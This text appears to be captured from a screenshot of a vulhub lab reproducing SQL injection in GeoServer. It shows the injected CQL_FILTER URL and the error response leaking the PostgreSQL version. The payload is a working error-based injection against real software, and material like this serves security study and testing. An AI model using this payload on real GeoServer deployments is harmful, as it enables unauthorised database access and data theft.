 Not secure http://your-ip:8080/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&... 6 R
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ServiceExceptionReport xmlns="http://www.opengis.net/ogc" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="1.2.0"
xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException> java.lang.RuntimeException: java.io.IOException java.io.IOExceptionERROR: invalid input syntax for type integer: "PostgreSQL 14.8 on x86_64-pc-
linux-musl, compiled by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit" </ServiceException>
</ServiceExceptionReport>
元素 源代码 控制台 网络 内存 性能 应用 安全 记录器 Lighthouse HackBar EditThisCookie 3 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://your-ip:8080/geoserver/ows?
service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith%28name%2C%27x%27%27%29+%
3D+true+and+1%3D%28SELECT+CAST+%28%28SELECT+version()%29+AS+integer%29%29+--+%27%29+%3D+true
Use POST method MODIFY HEADER